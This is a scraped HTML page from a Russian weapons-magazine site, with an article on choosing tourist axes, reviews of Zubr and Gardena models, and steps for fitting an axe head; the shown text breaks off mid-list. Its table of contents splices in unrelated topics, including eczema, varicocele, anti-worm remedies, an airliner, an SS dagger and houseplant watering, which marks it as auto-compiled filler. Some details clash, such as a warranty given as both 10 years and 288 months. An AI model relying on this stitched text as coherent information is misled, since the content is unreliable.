

--- FILE ---
content_type: text/html
request_url: https://vipdossier.ru/toporik-turisticeskij/
body_size: 38397
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Топор туристический: созданный в ссср, как сделать правильный выбор, заточка, функциональность, походные задачи</title>
	<meta name="description" content="Выбор ножа для походов, туризма и путишествий. Туризм, отдых, экстрим. Путешествия, туризм и отдых, походы, рыбалка, охота, спорт и экстрим. Форумы Нижнего Новгорода" />
	<link rel="canonical" href="https://vipdossier.ru/toporik-turisticeskij/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Топор туристический: созданный в ссср, как сделать правильный выбор, заточка, функциональность, походные задачи" />
	<meta property="og:description" content="Выбор ножа для походов, туризма и путишествий. Туризм, отдых, экстрим. Путешествия, туризм и отдых, походы, рыбалка, охота, спорт и экстрим. Форумы Нижнего Новгорода" />
	<meta property="og:url" content="https://vipdossier.ru/toporik-turisticeskij/" />
	<meta property="og:site_name" content="vipdossier.ru" />
	<meta property="article:published_time" content="2021-05-27T00:00:00+00:00" />
	<meta property="og:image" content="https://vipdossier.ru/wp-content/uploads/f/a/e/fae3b5f4f99f9ddafe24774be534f32f.jpeg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://vipdossier.ru/#website","url":"https://vipdossier.ru/","name":"vipdossier.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u043e\u0440\u0443\u0436\u0438\u0435","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vipdossier.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://vipdossier.ru/toporik-turisticeskij/#primaryimage","inLanguage":"ru-RU","url":"https://vipdossier.ru/wp-content/uploads/f/a/e/fae3b5f4f99f9ddafe24774be534f32f.jpeg","contentUrl":"https://vipdossier.ru/wp-content/uploads/f/a/e/fae3b5f4f99f9ddafe24774be534f32f.jpeg","width":491,"height":320},{"@type":"WebPage","@id":"https://vipdossier.ru/toporik-turisticeskij/#webpage","url":"https://vipdossier.ru/toporik-turisticeskij/","name":"\u0422\u043e\u043f\u043e\u0440 \u0442\u0443\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439: \u0441\u043e\u0437\u0434\u0430\u043d\u043d\u044b\u0439 \u0432 \u0441\u0441\u0441\u0440, \u043a\u0430\u043a \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 \u0432\u044b\u0431\u043e\u0440, \u0437\u0430\u0442\u043e\u0447\u043a\u0430, \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c, \u043f\u043e\u0445\u043e\u0434\u043d\u044b\u0435 \u0437\u0430\u0434\u0430\u0447\u0438","isPartOf":{"@id":"https://vipdossier.ru/#website"},"primaryImageOfPage":{"@id":"https://vipdossier.ru/toporik-turisticeskij/#primaryimage"},"datePublished":"2021-05-27T00:00:00+00:00","dateModified":"2021-05-27T00:00:00+00:00","author":{"@id":"https://vipdossier.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u0412\u044b\u0431\u043e\u0440 \u043d\u043e\u0436\u0430 \u0434\u043b\u044f \u043f\u043e\u0445\u043e\u0434\u043e\u0432, \u0442\u0443\u0440\u0438\u0437\u043c\u0430 \u0438 \u043f\u0443\u0442\u0438\u0448\u0435\u0441\u0442\u0432\u0438\u0439. \u0422\u0443\u0440\u0438\u0437\u043c, \u043e\u0442\u0434\u044b\u0445, \u044d\u043a\u0441\u0442\u0440\u0438\u043c. \u041f\u0443\u0442\u0435\u0448\u0435\u0441\u0442\u0432\u0438\u044f, \u0442\u0443\u0440\u0438\u0437\u043c \u0438 \u043e\u0442\u0434\u044b\u0445, \u043f\u043e\u0445\u043e\u0434\u044b, \u0440\u044b\u0431\u0430\u043b\u043a\u0430, \u043e\u0445\u043e\u0442\u0430, \u0441\u043f\u043e\u0440\u0442 \u0438 \u044d\u043a\u0441\u0442\u0440\u0438\u043c. \u0424\u043e\u0440\u0443\u043c\u044b \u041d\u0438\u0436\u043d\u0435\u0433\u043e \u041d\u043e\u0432\u0433\u043e\u0440\u043e\u0434\u0430","breadcrumb":{"@id":"https://vipdossier.ru/toporik-turisticeskij/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://vipdossier.ru/toporik-turisticeskij/"]}]},{"@type":"BreadcrumbList","@id":"https://vipdossier.ru/toporik-turisticeskij/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vipdossier.ru/"},{"@type":"ListItem","position":2,"name":"\u0422\u043e\u043f\u043e\u0440 \u0442\u0443\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439: \u0441\u043e\u0437\u0434\u0430\u043d\u043d\u044b\u0439 \u0432 \u0441\u0441\u0441\u0440"}]},{"@type":"Person","@id":"https://vipdossier.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://vipdossier.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://vipdossier.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=5.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://vipdossier.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script><script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #CE2D55; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #CE2D55 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #CE2D55; background-color:#CE2D55; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#CE2D55;}
		.posts_box .item:hover {border:3px solid #CE2D55;}
		.posts_box .title:hover {color: #CE2D55;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #CE2D55; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://vipdossier.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://vipdossier.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://vipdossier.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://vipdossier.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://vipdossier.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>vipdossier<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал об оружии</div>
															</div>
						
						<form action="https://vipdossier.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Топор туристический: созданный в ссср</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Топор туристический: созданный в ссср</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Содержание</a></li><li><a href='#i-2'>Видео</a></li><li><a href='#i-3'>Разновидности</a><ul><li><a href='#i-4'>Стандартные</a></li><li><a href='#i-5'>Специализированные</a></li></ul></li><li><a href='#i-6'>Топоры для туризма</a><ul><li><a href='#Zubr_20643-06'>Zubr 20643-06</a></li><li><a href='#Gardena_900B'>Gardena 900B</a></li></ul></li><li><a href='#i-7'>Как насадить топор на топорище</a></li><li><a href='#i-8'>К какому врачу обратиться при атопическом дерматите (экземе)?</a></li><li><a href='#i-9'>Диагностика варикоцеле</a></li><li><a href='#i-10'>Рейтинг лучших топоров</a></li><li><a href='#i-11'>Как выбрать качественный топорик для рубки мяса</a><ul><li><a href='#i-12'>Оценка лезвия</a></li><li><a href='#i-13'>Конфигурация рукояти</a></li><li><a href='#i-14'>Сталь</a></li><li><a href='#i-15'>Центр тяжести</a></li><li><a href='#i-16'>Удобство эксплуатации  </a></li></ul></li><li><a href='#i-17'>Популярные модели</a><ul><li><a href='#i-18'>«Зубр»</a></li><li><a href='#i-19'>«Следопыт»</a></li><li><a href='#Stayer'>Stayer</a></li></ul></li><li><a href='#i-20'>Какой топор выбрать для леса, охотничий или туристический?</a></li><li><a href='#i-21'>Лучшие плотницкие топоры</a><ul><li><a href='#Husqvarna_5769264-01'>Husqvarna 5769264-01</a></li><li><a href='#Gardena_1400A_8716-48'>Gardena 1400A (8716-48)</a></li></ul></li><li><a href='#i-22'>Восстановить пароль</a></li><li><a href='#i-23'>Какой топор лучше купить?</a></li><li><a href='#5_GARDENA_08718'>5 GARDENA 08718</a></li><li><a href='#i-24'>Использование отвара при борьбе с глистами</a></li><li><a href='#3_Park_AXE30F'>3 Park AXE30F</a></li><li><a href='#__-21'>Российский пассажирский самолет МС-21: есть ли шанс на прорыв?</a></li><li><a href='#i-25'>Водолаз</a></li><li><a href='#i-26'>История службы</a></li><li><a href='#i-27'>Кинжал СС – смертельное оружие и стильный атрибут фашистов</a></li><li><a href='#i-28'>Разнообразие моделей</a></li><li><a href='#i-29'>См. также</a></li><li><a href='#i-30'>Применение туристического топора</a></li><li><a href='#i-31'>Лучшие плотницкие топоры</a><ul><li><a href='#Husqvarna_5769265-01'>Husqvarna 5769265-01</a></li><li><a href='#matrix_21498'>matrix 21498</a></li><li><a href='#PATRIOT_PA_445'>PATRIOT PA 445</a></li></ul></li><li><a href='#i-32'>Комнатная герань: правила полива</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Содержание</span></h2>
<h2><span id="i-2">Видео</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/samolety-tupoleva/' class='title'>Созданный в ссср ту-144 поразил мир и летал быстрее звука. но успех резко оборвался</a>

</div><h2><span id="i-3">Разновидности</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/topory-rucnoj-raboty/' class='title'>Кованный топор ручной работы: 6 крутых идей</a>

</div><p>Любой топор используется для работы с древесиной. Это может быть малогабаритная модель для охоты или туризма, инструмент для дачи или выполнения плотницкой работы.</p>
<p>Изделия классической формы используются для рубки поперек волокон древесины, а также при валке деревьев. Такое устройство может быть выполнено с одиночной или двойной режущей кромкой. Для раскалывания применяется другой инструмент, у которого голова имеет форму остроконечного клина.</p>
<p>Колуны применяются для заготовки дров, поскольку позволяют расщеплять большие бревна, в которых обычный топор застревает.</p>
<h3><span id="i-4">Стандартные</span></h3>
<p>В группу стандартных топоров входят:</p>
<ul>
<li>плотницкий топор;</li>
<li>колун;</li>
<li>столярный топор.</li>
</ul>
<p>Рабочая поверхность такого инструмента обычно ограничена битом (лезвием) на одном конце и прикладом – на другом, хотя некоторые конструкции имеют два бита друг против друга или кирку на одной из сторон.</p>
<p>Верхний угол бита, где начинается режущая кромка, называется носком, а нижний – пяткой. Любая сторона по бокам – это щека, которая иногда дополняется ушками. Часть лезвия, которая спускается ниже остальной, называется бородой. Хоть это и устаревшая форма, иногда она все еще используется, поскольку имеет удлиненную кромку, которая в два раза больше остальной части лезвия.</p>
<p>Плотницкий топор используется для работы со щепками. Его тонкое лезвие, заточенное под углом в 30-35 градусов, легко проникает в бруски дерева, но только в том случае, если они не имеют большой толщины. Он больше по размеру, чем столярный, и имеет вес около 1,5 кг. Особое значение уделяется его заточке, поскольку он должен быть очень острым, чтобы без труда проводить ошкуривание.</p>
<p>Столярным инструментом обычно работают при помощи только одной руки, поэтому его вес достигает 700 г. Это небольшая, но отличающаяся удобством конструкция. По своей форме инструмент очень напоминает плотницкий, только угол заточки у него варьируется от 18 до 20 градусов. У лезвия может быть тонкое сечение, а обух не должен быть массивным.</p>
<p>В отдельной группе находятся массивные колуны, которые отличаются большим весом и длиной ручкой. Именно ручка позволяет сделать максимальный размах и ударить по бревну с максимальной силой. Используется такой инструмент исключительно для рубки дров. Его вес может достигать 4 кг.</p>
<h3><span id="i-5">Специализированные</span></h3>
<p>В категорию специализированного инструмента можно включить такие инструменты:</p>
<ul>
<li>туристический;</li>
<li>для валки леса;</li>
<li>для рубки мяса;</li>
<li>для охоты;</li>
<li>пожарный.</li>
</ul>
<p>Туристический топор – это всегда небольшой, легкий инструмент, предназначенный для использования в одной руке во время кемпинга или путешествия. В конструкции может быть предусмотрен молоток. Если модели с молотком, то они позволяют использовать топор как два полезных инструмента. Такое изделие поставляется в продажу обычно в компактном размере с защитным чехлом.</p>
<p>Весит туристический топор до 500 г, иногда в ручке есть свободная полость для хранения мелких элементов. В конце ручки имеется отверстие, в которое продевается шнурок, чтобы можно было подвесить инструмент в удобном месте или даже на поясе.</p>
<p>Топор для мяса обладает уникальной формой лезвия. Дело в том, что при работе с этим материалом инструмент увязает в кости, быстро тупится, поэтому важную роль играет заточка. Изготавливаются такие топоры с формой ковки под бритву, лезвие затачивается под линзу. Таким образом, тупое основание быстро ломает кость, а форма бритвы позволяет легко проникнуть в плоть. Вес конструкции составляет около 3,5 кг.</p>
<p>Пожарный топор – специализированный инструмент, которому предъявляются особые требования, прописанные в стандартах. Это изделие поставляется в продажу с сертификатом качества и имеет небольшой срок эксплуатации – всего 18 месяцев, поскольку выдерживает на себе огромную нагрузку и при этом должен сохранять прочность и надежность.</p>
<p>Пожарные топоры могут быть с киркой на второй стороне лезвия или с кувалдой. Первая особенность позволяет быстро сломать замок или удержаться на крыше пожарному, а вторая – выломать плотную стену.</p>
<p>Охотничий топор используется для разделки тушек мяса, поэтому он обладает небольшими размерами. Вес конструкции – не более 700 г, а его длина достигает 400 мм. Как правило, это цельнометаллические изделия, на ручке у которых предусмотрена прорезиненная накладка, что упрощает процесс работы с инструментом.</p>
<p>Инструмент для валки леса наделен главным отличием – край имеет тонкую толщину, но с широким, толстым лезвием. Подобная конструкция помогает проникать в древесину поперек. Лучший вариант, когда изделие имеет плоское вытянутое лезвие с округленными краями. Такая форма позволяет легко проникать в деревянные волокна.</p>
<h2><span id="i-6">Топоры для туризма</span></h2>
<h3><span id="Zubr_20643-06">Zubr 20643-06</span></h3>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://vipdossier.ru/wp-content/uploads/c/d/1/cd1e7fd5bccf542db9f4c8310826e225.jpg);"></span>

	<a href='/iz-cego-sostoit-topor/' class='title'>Топор для выживания</a>

</div><p>
<img src="/wp-content/uploads/3/b/b/3bbe1a977d2dd9d9dc4a2728b079dd3a.jpeg" alt="" data-src="/wp-content/uploads/b/6/1/b6181625481c8cebd9ab9be9bdd4ab4c.jpeg" /></p>
<p>Zubr 20643-06</p>
<p>Zubr 20643-06</p>
<p>Зубр, не смотря на брутальное название, зверь лёгкий и удобный для переноски: чуть больше, чем 0,5 кг, при 300 мм длины.</p>
<p>Однако не дайте маленьким габаритам ввести вас в заблуждение: лезвия Зубра выполнено из стали 65г. Из этого сорта между прочим производят подшипники, пружины и клинковое оружие. Настолько она износоустойчивая. Нарубить хвороста, расчистить место для палатки, расколоть небольшие поленья – Зубру это всё по зубам.</p>
<p>Рабочее полотно топорика покрыто защитным слоем из тефлона. В случае если придётся мокнуть под дождём или рюкзак угодит в реку, тефлон защитит Зубра от ржавчины. Кроме того он почти неубиваем – монолитная конструкция делает поломку едва ли возможной.</p>
<p>Рукоять покрыта фибергласом и неплохо снижает отдачу. Однако люди опробовавшие инструмент на практике, отмечают, что из-за короткой рукояти этот дикий зверь порой норовит вырваться из рук.</p>
<p>ПЛЮСЫ:</p>
<ul>
<li>Бюджетность: от 1 050 руб</li>
<li>Компактность и лёгкость</li>
<li>У лезвия хороший иммунитет к ударным нагрузкам</li>
<li>Антикоррозийное покрытие</li>
</ul>
<p>МИНУСЫ:</p>
<p>Не самая удобная рукоятка</p>
<p>
<img src="/wp-content/uploads/f/b/b/fbbb7e6f1da857a39ca52812e84ddf5c.jpeg" alt="" data-src="/wp-content/uploads/8/b/5/8b5e2a58d02b49d5b1613441786cb69a.jpeg" /></p>
<h3><span id="Gardena_900B">Gardena 900B</span></h3>
<p>Gardena 900B</p>
<p>
<img src="/wp-content/uploads/0/a/b/0ab30883463dc881da6b4122783baef0.jpeg" alt="" /></p>
<p>Gardena 900B</p>
<p>Gardena – это бренд готовый похвастаться легендарным немецким качеством (под контролем Husqvarna). Да и не только качеством: чёрный Gardena 900B за счёт своего дизайна смотрится очень лаконично и элегантно – идеальное “спецоружие” для походов и вылазок на природу.</p>
<p>Эффектный вид, кстати, не отстаёт от функциональности. Топорище из армированного стекловолокна буквально  намертво “спаяно” с ударной частью.  Само лезвие произведено посредством литья с импульсной закалкой высокочастотным током. Это значит, что топор проживет долгую и продуктивную жизнь, если только не пытаться ежедневно колотить им булыжники.</p>
<p>Топорик не займёт много места в рюкзаке – всего лишь 300 мм в длину. Однако вес достигает 900 грамм. Зато одно приятное дополнение придётся по душе каждому пилигриму: плоский и массивный обух превращает Gardena в мини-кувалду. Теперь можно забивать колышки для палатки даже на твёрдой почве.</p>
<p>В принципе этот топор может стать не только надёжным компаньоном в походе, но и неплохим помощником, если у вас есть сад или дача.</p>
<p>Эргономичность обеспечена удобной ручкой – она поглощает отдачу и не даёт орудию туриста выскользнуть из хвата.</p>
<p>Вишенка на торте: у этой модели 10 лет гарантии от производителя (по другим данным 288 месяцев).</p>
<p>ПЛЮСЫ:</p>
<ul>
<li>Компактность</li>
<li>Лёгкое, удобное топорище</li>
<li>Эргономика захвата</li>
<li>Антифрикционное покрытие</li>
<li>Обух выполняет роль кувалды</li>
<li>Отверстие для подвешивания</li>
<li>10 лет гарантии</li>
<li>Немецкое качество</li>
</ul>
<p>МИНУСЫ:</p>
<p>Цена стартует с 2 550 руб</p>
<h2><span id="i-7">Как насадить топор на топорище</span></h2>
<p>Процесс монтажа топора на новое топорище достаточно простой – он состоит из подгонки посадочного места по размеру и расклиновки. Общие нюансы этого процесса следующие:</p>
<ul>
<li>запрещено использование влажной древесины для рукоятки, поскольку впоследствии при высыхании дерева топорище слетит;</li>
<li>в верхней части топорища предварительно делаются надрезы для установки клина;</li>
<li>место, где будет насаживаться металл нужно предварительно обработать эпоксидной смолой, чтобы дополнительно закрепить рубящую часть;</li>
<li>когда топор насажен, в пропилы вбиваются деревянные клинья (использовать металлические не рекомендуется из-за опасности разбалтывания);</li>
